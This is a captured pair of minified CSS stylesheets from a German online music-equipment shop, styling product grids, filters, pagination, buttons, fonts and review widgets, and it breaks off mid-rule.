10px;position:absolute;top:15px;left:15px;font-weight:700;color:#000;font-size:14px;margin:0;width:auto}.block-wishlist .block-title span.counter{color:#fff;margin-left:5px}.name-with-desc{width:73%}@media screen and (min-width:992px){body.page-products.category-hersteller .column.main{width:100%;padding-left:45px}.brands-list ul.list li{width:calc(20% - 16px)}body.light-mode.page-products .filter-options-title:hover{color:#fff}.sidebar.sidebar-main.mobile-sidebar{color:#fff}.categorypage-slider{margin-top:115px}body.page-products .column.main{padding-right:45px;width:82%;padding-left:60px}.categorypage-slider p{width:max-content}.categorypage-slider h2{font-size:44px}.page-products .sidebar.sidebar-additional{display:block}}@media (min-width:991px){.brands-list ul.list li{transition:transform .3s ease-in-out,box-shadow .3s ease-in-out,background .3s ease-in-out;border:1px solid transparent;border-radius:10px;height:130px;margin-bottom:20px}.brands-list ul.list li:hover{transform:scale(1.1);border:1px solid #00000069;box-shadow:0 0 20px 9px #00000026}.brands-list ul.list li:hover p{background:#3bacdf;color:#fff;font-size:16px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;padding-bottom:1px}}.brands-list ul.list{padding-left:0;list-style:none;display:flex;flex-wrap:wrap;gap:20px}.brands-list ul.list li{display:inline-block;text-align:center;margin-bottom:0;background-color:#fff}.brands-list ul.list li img{max-height:100%;max-width:100%}.brands-list ul.list li p{font-size:16px;margin-bottom:10px;line-height:1.7;color:#535353}@media screen and (max-width:991px){.brands-list ul.list li{width:calc(50% - 10px)}.light-mode.page-products .filter.active .filter-title strong:after{color:#000}.light-mode.page-products .filter-options-content .count,.light-mode .filter-options-content a{color:#000 !important}.light-mode .filter-title strong svg{fill:#000}body.light-mode .filter.active .filter-title strong{color:#000 !important}body:not(.light-mode) .filter.active .filter-title strong{color:#fff !important}.filter.active .filter-title strong{margin-top:5px;display:flex;font-size:20px;font-weight:600}.page-products .filter.active .filter-title strong:after{position:absolute;right:15px;color:#fff;top:0;bottom:0;display:flex;align-items:center}.page-products .filter-options-content .item{margin:0}.sidebar.sidebar-main.mobile-sidebar .filter-options-item .filter-options-title{margin-bottom:10px;font-size:18px;color:var(--text-strong-color)}.page-products .filter.active .filter-options{background:0 0;padding-left:10px}.page-products .subcategory-name h3{font-size:20px}.subcategory-slider-container .subcategory-item{margin-bottom:10px}.page-products .categorypage-slider p{margin-bottom:65px;margin-top:10px}.categorypage-slider p{margin-bottom:65px;margin-top:10px}.page-products .filter-title strong{position:static;box-shadow:none;background:0 0;display:flex;align-items:center;width:max-content;padding-inline:20px;font-size:16px}.filter-title strong svg{height:24px;width:24px;margin-right:10px}.page-products .filter.block{margin:0 0 30px}body.page-products .columns{display:flex;flex-wrap:wrap;padding-block:30px}.page-products .column.main{padding:0 15px}body.page-products .filter .block-subtitle{display:none}.page-products .sidebar.sidebar-main.mobile-sidebar{background:0 0;padding:0 20px;order:0}}.sidebar .product-items .product-item-name a{color:#fff}span.tax-details a{color:#3bacdf}#maincontent .block.block-wishlist .block-content .product-items .product-item-photo .product-image-container{width:75px !important}.sidebar .product-items .action.delete:before{color:#fff !important}.sidebar button.action.tocart.primary{background:var(--main-color);border:0;font-size:12px;color:var(--btn-color) !important}.page-header .customer-welcome .customer-menu span.counter.qty{display:none}.page-products .products-grid .product-item a.action.tocompare{display:none}.page-products .page-main li.item.product.product-item{border:1px solid #44444459 !important;border-radius:8px;text-align:center;padding:0;margin-bottom:40px;position:relative}.page-products .item.product.product-item .product-item-info{width:100%;display:flex;flex-direction:column;flex-grow:1}.page-products .item.product.product-item .product-item-info:hover,.page-products .item.product.product-item .product-item-info.active{box-shadow:none;border:0;margin:0;padding:0;background:0 0}.page-products .page-main li.item.product.product-item .custom-product-label{position:absolute;top:7px;left:7px;z-index:6;width:50px}.page-products .page-main li.item.product.product-item .MagicToolboxMessage{display:none}.page-products .product-item .product-reviews-summary .reviews-actions{display:none}.page-products .item.product.product-item .product-item-info a.product-item-link{font-size:18px;margin-top:15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:500}.page-products .item.product.product-item button.action.tocart.primary{position:relative !important;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;width:max-content !important;margin-inline:auto !important;padding:.9rem 1.4rem;border:0 !important;border-radius:14px !important;cursor:pointer !important;background:linear-gradient(90deg,#3abeff 0%,#0090dc 100%);box-shadow:inset 0 1px 0 rgba(255,255,255,.3) !important;background-repeat:no-repeat !important;background-blend-mode:screen,screen,screen,screen,normal !important;color:#000 !important;font-weight:700 !important;font-size:14px !important;line-height:1 !important;text-shadow:0 1px 2px rgba(0,0,0,.1) !important;transition:transform .3s ease,filter .3s ease,box-shadow .3s ease !important;overflow:hidden !important;backface-visibility:hidden;transform:translateZ(0);will-change:transform,filter}.page-products .item.product.product-item button.action.tocart.primary:after{content:"" !important;position:absolute !important;inset:0px !important;border-radius:12px !important;pointer-events:none !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgb(255 255 255/0%) 44%,rgb(255 255 255/23%) 50%,rgb(255 255 255/0%) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen}@media (hover:hover){.page-products .item.product.product-item button.action.tocart.primary:hover{filter:brightness(1.08) contrast(1.08) !important;transform:translateY(-2px) scale(1.03);box-shadow:0 0 20px rgb(56 122 246/90%),0 0 5px rgba(58,190,255,.6),inset 0 1px 0 rgba(255,255,255,.3) !important}.page-products .item.product.product-item button.action.tocart.primary:hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.product-item .product-reviews-summary .rating-summary{margin:0}.page-products .product-item .action.towishlist:before{content:"";width:20px;height:20px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23000000%22%20height%3D%2220px%22%20width%3D%2220px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20471.701%20471.701%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M433.601%2C67.001c-24.7-24.7-57.4-38.2-92.3-38.2s-67.7%2C13.6-92.4%2C38.3l-12.9%2C12.9l-13.1-13.1%20c-24.7-24.7-57.6-38.4-92.5-38.4c-34.8%2C0-67.6%2C13.6-92.2%2C38.2c-24.7%2C24.7-38.3%2C57.5-38.2%2C92.4c0%2C34.9%2C13.7%2C67.6%2C38.4%2C92.3%20l187.8%2C187.8c2.6%2C2.6%2C6.1%2C4%2C9.5%2C4c3.4%2C0%2C6.9-1.3%2C9.5-3.9l188.2-187.5c24.7-24.7%2C38.3-57.5%2C38.3-92.4%20C471.801%2C124.501%2C458.301%2C91.701%2C433.601%2C67.001z%20M414.401%2C232.701l-178.7%2C178l-178.3-178.3c-19.6-19.6-30.4-45.6-30.4-73.3%20s10.7-53.7%2C30.3-73.2c19.5-19.5%2C45.5-30.3%2C73.1-30.3c27.7%2C0%2C53.8%2C10.8%2C73.4%2C30.4l22.6%2C22.6c5.3%2C5.3%2C13.8%2C5.3%2C19.1%2C0l22.4-22.4%20c19.6-19.6%2C45.7-30.4%2C73.3-30.4c27.6%2C0%2C53.6%2C10.8%2C73.2%2C30.3c19.6%2C19.6%2C30.3%2C45.6%2C30.3%2C73.3%20C444.801%2C187.101%2C434.001%2C213.101%2C414.401%2C232.701z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover;position:absolute;top:10px;z-index:2;right:10px}.page-products .item.product.product-item .product-item-info .MagicToolboxContainer img{border-top-left-radius:8px;border-top-right-radius:8px}.page-products .product-item-actions .actions-primary+.actions-secondary>.action{width:0}.page-products .toolbar.toolbar-products .limiter{display:inline-block}.page-products .pages .item{width:40px;height:40px;border:2px solid;border-radius:5px;position:static;margin-right:0;margin-left:8px}.page-products.light-mode .pages a.page,.page-products.light-mode .pages strong.page{color:#000}.page-products .pages a.page,.page-products .pages strong.page{background:0 0;font-size:18px;line-height:35px;color:#fff;font-weight:600;width:100%;text-align:center}.page-products .toolbar .limiter label.label,.page-products .toolbar .limiter span.limiter-text{display:none}.page-products .pages .action{box-shadow:none;background:0 0;padding:0;border:0;font-size:21px;line-height:32px;margin:0 !important;width:100%;text-align:center}.page-products .products-grid .product-item-actions{margin-top:auto}.page-products button.action.tocart.primary.prcall_button_color{margin-top:136px !important;color:#000 !important;background:#51ade1 !important;padding:12px 25px !important}.page-wrapper .page-products .sorter{position:static}.page-with-filter .page-wrapper .toolbar-amount{background:#1d1d1d;color:#fff;border-radius:5px;padding:11px 15px;font-size:16px}select#sorter{background-color:var(--main-color) !important;color:var(--btn-color) !important;border:0;margin:0;font-size:16px;box-shadow:none;height:40px}.toolbar-products{text-align:left}.toolbar .sorter-action{display:none}body:not(.light-mode) select#limiter{color:#fff}.page-products:not(.light-mode) .item.product.product-item .product-item-info a.product-item-link{color:#fff}select#limiter{width:100%;height:40px;text-align:center;background-color:transparent;border:1px solid #606060;border-radius:4px;min-width:80px;padding-right:15px;box-shadow:none}.products.wrapper~.toolbar .limiter select#limiter{margin:0;background-color:#3bacdf;color:#000;text-align:left;font-size:18px;border:0}.page-wrapper .products.wrapper~.toolbar .pages{float:right}.page-wrapper .products.wrapper~.toolbar .limiter{float:left;margin-right:auto}.pages .action.next:before,.pages .action.previous:before{color:#fff !important;position:relative;top:2px}select#limiter option{color:#000}.toolbar-sorter.sorter label.sorter-label{font-size:16px}.toolbar-sorter.sorter label.sorter-label:after{content:": "}.product-item .price-box.price-final_price .price-including-tax .price{font-size:20px;font-weight:600}.page-products .price-box.price-final_price{margin-bottom:5px}.page-products .item.product.product-item .product-item-info .delivery-time{display:flex;justify-content:center;margin-bottom:25px;margin-top:0;color:#3bacdf;gap:5px;font-weight:500}.page-products .item.product.product-item .price-wrapper.price-excluding-tax:before,.page-products .item.product.product-item .price-wrapper.price-excluding-tax .price{font-size:14px;font-weight:400}.page-products .product.details.product-item-details{padding:20px;padding-top:0;flex-grow:1;display:flex;flex-direction:column;justify-content:space-between}.page-products .product.details.product-item-details .tax-details a{font-weight:700;text-decoration:none}.page-products .product.details.product-item-details .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:auto}.page-products .product.details.product-item-details .offered-price{font-weight:400}.page-products .product.details.product-item-details .saved-money-toneart{color:#3bacdf;margin-top:5px;min-height:19px}.page-products .product.details.product-item-details .saved-money-toneart .price-reduction-percent{color:red}.page-products .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.page-products .price-compare-toneart .uvp-netto .netto-price{position:relative}body.page-products .pages strong.page{background:#3bacdf;color:#000 !important;height:36px;border-radius:5px}.page-products .pages .item.current{border-color:#3bacdf}.page-products .pages .item.current{border-color:#3bacdf}.page-products .toolbar.toolbar-products:first-child .limiter .control{position:relative}.page-products .toolbar.toolbar-products:first-child .limiter .control:after{content:"";background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2216px%22%20height%3D%2216px%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M154.668%20458.667L357.335%20256L154.668%2053.3334%22%20stroke%3D%22%23FFFFFF%22%20stroke-width%3D%2245%22%20stroke-linecap%3D%22square%22/%3E%3C/svg%3E');position:absolute;z-index:111;right:4px;background-size:12px;top:14px;width:12px;height:12px;display:inline-block;transform:rotate(90deg)}body.light-mode .page-products .toolbar.toolbar-products:first-child .limiter .control:after{background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2216px%22%20height%3D%2216px%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M154.668%20458.667L357.335%20256L154.668%2053.3334%22%20stroke%3D%22%23000000%22%20stroke-width%3D%2245%22%20stroke-linecap%3D%22square%22/%3E%3C/svg%3E')}@media screen and (max-width:1465px) and (min-width:1100px){body.page-products .products-grid .product-item{margin-left:3%;width:calc((100% - 6%)/3)}body.page-products .products-grid .product-item:nth-child(4n+1){margin-left:3%}body.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media screen and (max-width:1099px) and (min-width:769px){body.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}body.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}body.page-products .products-grid .product-item:nth-child(2n+1){margin-left:0}}@media screen and (min-width:769px){header.page-header{padding-bottom:20px}.toolbar.toolbar-products:last-child{background:#1d1d1d;padding:25px;border-radius:10px}}@media screen and (max-width:768px){.page-products .item.product.product-item .product-item-info a.product-item-link{margin-top:5px !important}.page-products .page-main li.item.product.product-item{border-radius:5px !important}.page-products .item.product.product-item .product-item-info .MagicToolboxContainer img{border-top-left-radius:5px !important;border-top-right-radius:5px !important}body:not(.light-mode) .amshopby-filter-current .amshopby-remove:after,body:not(.light-mode) .amshopby-filter-current .amshopby-remove:before{background-color:#fff}.light-mode .amshopby-filter-current .amshopby-remove:after,.light-mode .amshopby-filter-current .amshopby-remove:before{background-color:#000}body .filter .filter-current{border:0;margin:0;border-top:1px solid;margin-top:10px;padding-top:5px}body .filter .filter-current+.block-actions{display:block;margin:0}body .filter .filter-current .items{display:block}body:not(.light-mode) .sidebar.sidebar-main.mobile-sidebar{color:#fff}body.page-products .item.product.product-item .price-wrapper.price-excluding-tax:before,body.page-products .item.product.product-item .price-wrapper.price-excluding-tax .price{font-size:12px}.page-products .item.product.product-item .product-item-info a.product-item-link{font-size:16px}body.page-products .product.details.product-item-details .saved-money-toneart{font-size:12px}body.page-products .item.product.product-item .product-item-info .delivery-time{font-size:12px}body.page-products .product.details.product-item-details .price-compare-toneart{font-size:12px}.page-products .item.product.product-item .price-wrapper.price-excluding-tax{display:flex;flex-wrap:wrap;justify-content:center;gap:4px;margin-top:8px}.page-products .product-item .price-box.price-final_price .price-including-tax .price{font-size:18px}body.page-products .item.product.product-item button.action.tocart.primary{font-size:14px;padding:12px 20px}body.page-products .item.product.product-item button.action.tocart.primary svg{display:none}body.page-products .product.details.product-item-details{padding:10px}body.page-products .toolbar.toolbar-products:first-child .limiter .control:after{content:"";top:10px}body.page-products select#sorter{font-size:14px;height:30px}body.page-products select#limiter{height:30px;text-align:left;min-width:55px}body.page-products .pages .action.next:before,body.page-products .pages .action.previous:before{top:-2px}body.page-products .pages .action{font-size:14px;line-height:30px}.products.wrapper~.toolbar .limiter select#limiter{min-width:55px;height:30px !important;font-size:14px}body.page-products .pages a.page{font-size:14px;line-height:30px;position:relative;bottom:2px}body.page-products .pages strong.page{height:26px;font-size:14px;line-height:30px}body.page-products .pages .item{width:30px;height:30px}.page-products .item.product.product-item .product-item-info .MagicZoom,.page-products .item.product.product-item .product-item-info .MagicZoom figure,.page-products .item.product.product-item .product-item-info .MagicZoom img{width:100%;max-width:100% !important}body.page-products .products-grid .product-items .product-item .product-item-info{min-height:auto !important}.page-with-filter .page-wrapper .toolbar-amount{display:none}.toolbar-sorter.sorter label.sorter-label{display:none}.page-products .pages .pages-items{padding:0}body.page-products .page-main li.item.product.product-item{margin-bottom:20px;margin-left:0}body.page-products .page-main li.item.product.product-item:nth-child(even){margin-left:2%}body.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}}body.page-products .sorter{position:static}.subcategory-slider-container .subcategory-item img:hover{transform:scale(1.1)}.subcategory-slider-container .subcategory-item .subcategory-image{overflow:hidden;border-top-left-radius:10px;border-top-right-radius:10px}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper:hover{transform:scale(1.1);cursor:pointer}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper:hover p{left:30px;top:30px}@media screen and (max-width:1199px){body.page-products .column.main,.page-products .sidebar.sidebar-main.mobile-sidebar,.subcategory-slider-container .subcategory-item{width:100%}.page-products .sidebar.sidebar-additional{display:none}}@media screen and (max-width:1199px) and (min-width:992px){.page-products .columns{display:flex;flex-direction:column}.page-products .sidebar.sidebar-main.mobile-sidebar{margin-bottom:30px}}.page-products.light-mode .breadcrumbs .items>li a,.page-products.light-mode .breadcrumbs .items>li strong{color:#000}.page-products.light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}.page-products.light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}.light-mode .pages .action.next:before,.light-mode .pages .action.previous:before{color:#000 !important}.light-mode .toolbar.toolbar-products:last-child{background:0 0;box-shadow:rgba(99,99,99,.2) 0px 2px 8px 0px}@media screen and (max-width:767px){.category-description .acc-title h2{margin-top:0;margin-bottom:10px;font-size:18px;font-weight:600}}body .brands-list ul.list li p{margin:0}.brands-list ul.list li img{height:100px;object-fit:contain;padding-inline:20px}.page-products .category-image{background:#fff;padding:20px;border-radius:var(--border-radius)}.page-products:not(.light-mode) .acc-content h3,.page-products:not(.light-mode) .acc-content ul,.page-products:not(.light-mode) .acc-content h3 span{color:#fff !important}.category-hersteller header.page-header .block.block-search{margin-left:auto}.category-hersteller .page-header .header.content .nav-sections{display:none}.category-hersteller .sidebar.sidebar-main.mobile-sidebar{display:none}.category-hersteller .action.nav-toggle{display:none}.category-hersteller .page-header .logo{margin-left:0}body.light-mode .page-products .page-main li.item.product.product-item{border:1px solid #44444459 !important}body.light-mode .page-products .product.details.product-item-details{background:#f5f5f5 !important;padding-top:2px !important;border-bottom-right-radius:8px;border-bottom-left-radius:8px}.page-products .products-grid .product-items{margin:-.5rem;display:flex;flex-wrap:wrap;margin:-10px}@media screen and (max-width:480px){body.page-products .item.product.product-item button.action.tocart.primary{font-size:12px !important;padding:10px 14px !important;border-radius:10px !important}.product-item-actions .actions-primary{margin-bottom:5px !important}.page-products .product.details.product-item-details .saved-money-toneart{min-height:auto !important}}@media only screen and (max-width:639px){.product-item-actions .actions-primary{display:inline-block !important}}.page-products .filter .block-subtitle{color:var(--white-color)}.products-grid .product-item,ol.product-items .product-item{display:flex;flex-direction:column}@media screen and (max-width:991px){.filter-title strong svg{fill:#fff !important}body.light-mode .filter-title strong svg{fill:#000 !important}.products{margin:30px 0 !important}}.page-products .category-description img{border-radius:var(--border-radius)}.page-products .item.product.product-item .product-item-info .delivery-time{text-align:left !important}@media screen and (max-width:767px){.category-description .acc-title{flex-direction:column !important;gap:0 !important}.acc-title h3{margin-top:5px !important}}.filter-content .item{color:#b3b3b3}@media (max-widt:380px){body.page-products .item.product.product-item button.action.tocart.primary{padding:10px !important}}@media screen and (max-width:360px){body.page-products .item.product.product-item button.action.tocart.primary{font-size:11px !important}}.product-item-actions .actions-secondary{font-size:0 !important}.filter-title strong{border-color:var(--border-color) !important}@media screen and (max-width:400px){.page-products .subcategory-name h3{font-size:14px !important;letter-spacing:.5px !important}}.ulmod-read-more-state~.ulmod-read-more-trigger:before{background:linear-gradient(45deg,#fee131,#ffef8e,#fee131);color:#333;border:1px solid #ffe100;border-radius:10px;padding:8px 25px;padding-top:7px;font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/css/styles-l.min.css
body_size: 34887
content:
@charset "UTF-8";@font-face{font-family:'Shadows Into Light';font-style:normal;font-weight:400;src:url('../fonts/shadows/ShadowsIntoLight-Regular.woff2') format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Oswald';font-style:normal;font-weight:200;font-display:swap;src:url('../fonts/oswald/Oswald-ExtraLight.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:300;font-display:swap;src:url('../fonts/oswald/Oswald-Light.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/oswald/Oswald-Regular.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/oswald/Oswald-Medium.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/oswald/Oswald-SemiBold.woff2') format('woff2')}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/oswald/Oswald-Bold.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-display:swap;src:url('../fonts/roboto/Roboto-Thin.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display:swap;src:url('../fonts/roboto/Roboto-Light.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/roboto/Roboto-Regular.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/roboto/Roboto-Medium.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/roboto/Roboto-Bold.woff2') format('woff2')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-display:swap;src:url('../fonts/roboto/Roboto-Black.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url('../fonts/poppins/Poppins-ExtraLight.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url('../fonts/poppins/Poppins-Light.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url('../fonts/poppins/Poppins-Regular.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url('../fonts/poppins/Poppins-Medium.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url('../fonts/poppins/Poppins-SemiBold.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url('../fonts/poppins/Poppins-Bold.woff2') format('woff2')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url('../fonts/poppins/Poppins-ExtraBold.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:100%;src:url('../fonts/opensans/OpenSans-LightItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Light.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Italic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Regular.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;src:url('../fonts/opensans/OpenSans-SemiBoldItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;src:url('../fonts/opensans/OpenSans-SemiBold.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:100%;src:url('../fonts/opensans/OpenSans-BoldItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;src:url('../fonts/opensans/OpenSans-Bold.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:100%;src:url('../fonts/opensans/OpenSans-ExtraBoldItalic.woff2') format('woff2')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:100%;src:url('../fonts/opensans/OpenSans-ExtraBold.woff2') format('woff2')}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-Regular.woff2') format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-Medium.woff2') format('woff2');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-SemiBold.woff2') format('woff2');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Inter';src:url('../fonts/inter/Inter-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Syne';font-display:swap;src:local('Syne Regular'),local('Syne-Regular'),url('../fonts/syne/Syne-Regular.woff2') format('woff2'),url('../fonts/syne/Syne-Regular.woff') format('woff'),url('../fonts/syne/Syne-Regular.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Syne';font-display:swap;src:local('Syne Medium'),local('Syne-Medium'),url('../fonts/syne/Syne-Medium.woff2') format('woff2'),url('../fonts/syne/Syne-Medium.woff') format('woff'),url('../fonts/syne/Syne-Medium.ttf') format('truetype');font-weight:500;font-style:normal}@font-face{font-family:'Syne';font-display:swap;src:local('Syne SemiBold'),local('Syne-SemiBold'),url('../fonts/syne/Syne-SemiBold.woff2') format('woff2'),url('../fonts/syne/Syne-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Syne';font-display:swap;src:local('Syne Bold'),local('Syne-Bold'),url('../fonts/syne/Syne-Bold.woff2') format('woff2'),url('../fonts/syne/Syne-Bold.woff') format('woff'),url('../fonts/syne/Syne-Bold.ttf') format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Toneart';font-style:italic;font-weight:300;font-display:swap;src:url('../fonts/toneart/toneartlightitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/toneart/toneartregular.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:400;font-display:swap;src:url('../fonts/toneart/toneartregularitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/toneart/toneartregular.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:500;font-display:swap;src:url('../fonts/toneart/toneartregularitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/toneart/toneartmedium.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:600;font-display:swap;src:url('../fonts/toneart/toneartmediumitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/toneart/toneartmedium.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:700;font-display:swap;src:url('../fonts/toneart/toneartmediumitalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:800;font-display:swap;src:url('../fonts/toneart/toneartbolditalic.woff2') format('woff2')}@font-face{font-family:'Toneart';font-style:italic;font-weight:900;font-display:swap;src:url('../fonts/toneart/toneartblackitalic.woff2') format('woff2')}body,p,input,textarea,select,.text,label,div,legend{font-family:'Toneart',Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-family:'Toneart',Arial,sans-serif;font-weight:600}.page-title,.page-title-wrapper .page-title{font-family:'Toneart',Arial,sans-serif;font-weight:700}.product-item-name,.product-name{font-family:'Toneart',Arial,sans-serif;font-weight:500}.action,.btn,button,.button{font-family:'Toneart',Arial,sans-serif;font-weight:500}.navigation,.nav-sections{font-family:'Toneart',Arial,sans-serif}span{font-family:'Toneart',Arial,sans-serif}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}._amrev-disabled{opacity:.8;pointer-events:none}.hidden{display:none}._clear-btn,._clear-btn:focus,._clear-btn:hover,._clear-btn:active,._clear-btn:not(.primary){background:0 0;border:none;box-shadow:none;font-weight:400;outline:none;padding:0}@keyframes amloadrotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media screen and (min-width:1024px),print{.page-main .amreview-widget-title{padding:25px 0 20px}}@media (max-width:768px){.amreview-widget-container.-summary-widget.-slider .amreview-review-items{margin-right:-10px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide{transition:.1s all ease-in;margin:5px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide:not(:last-child){padding-right:20px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide.slick-current~.slick-slide{transform:translateX(-20px)}}@media (min-width:1024px){.amreview-widget-container.-summary-widget{flex-wrap:nowrap}.amreview-widget-container.-summary-widget .amreview-rating-wrapper{margin:0 15px 5px 0}.amreview-widget-container.-summary-widget .amreview-description .amreview-text{margin:10px 0 0}.amreview-widget-container.-summary-widget .amreview-review-block{margin:0 0 0 50px;max-width:75%}.amreview-widget-container.-summary-widget .amreview-button.-see-all{background:0 0;padding:9px 16px;position:inherit}.amreview-widget-container.-summary-widget .amreview-percent-block{margin:0 0 25px;order:3}.amreview-widget-container.-summary-widget .product-image-container{display:block}.amreview-widget-container.-summary-widget.-list{padding:35px 125px}.amreview-widget-container.-summary-widget.-slider{padding:35px 125px 35px 90px}.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap{width:74%}}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) 